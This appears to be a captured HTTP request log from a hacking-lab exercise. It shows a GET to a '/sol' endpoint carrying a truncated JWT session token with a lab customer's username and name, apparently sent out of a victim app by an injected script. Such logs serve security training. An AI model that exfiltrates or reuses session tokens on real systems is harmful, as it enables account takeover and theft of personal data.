 URL: http://970adedc-d56e-4e04-a5bb-d1ce9c42c88b.i.vuln.land
/sol?token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc1JldGFpbGVyIjpmYWxzZSwiX2lkIjoiNWFhMDQ4MWU4NzZkOWQzOWQ0Mzk3ODVjIiwidXNlcm5hbWUiOiJjdXN0b21lcjEiLCJmaXJzdG5hbWUiOiJQZXRlciIsImxhc3ROYW1lIjoiSG9sem1hbm4iLCJlbWFpbCI6Il
METHOD: GET
IP: 10.1.12.1
Time: 2024-10-15 13:12:42
Headers:
Host: 970adedc-d56e-4e04-a5bb-d1ce9c42c88b.i.vuln.land
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Origin: https://388b2720-30c7-4d2c-80a5-b55d5cf816ed.i.vuln.land
Referer: https://388b2720-30c7-4d2c-80a5-b55d5cf816ed.i.vuln.land/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Te: trailers
X-Forwarded-For: 160.85.253.213
X-Forwarded-Host: 970adedc-d56e-4e04-a5bb-d1ce9c42c88b.i.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: traefik.vuln.land
X-Real-Ip: 160.85.253.213
QueryString:
b'token=%22eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc1JldGFpbGVyIjpmYWxzZSwiX2lkIjoiNWFhMDQ4MWU4NzZkOWQzOWQ0Mzk3ODVjIiwidXNlcm5hbWUiOiJjdXN0b21lcjEiLCJmaXJzdG5hbWUiOiJQZXRlciIsImxhc3ROYW1lIjoiSG9sem1hbm4iLCJlbWFpbCI6Il
==================================================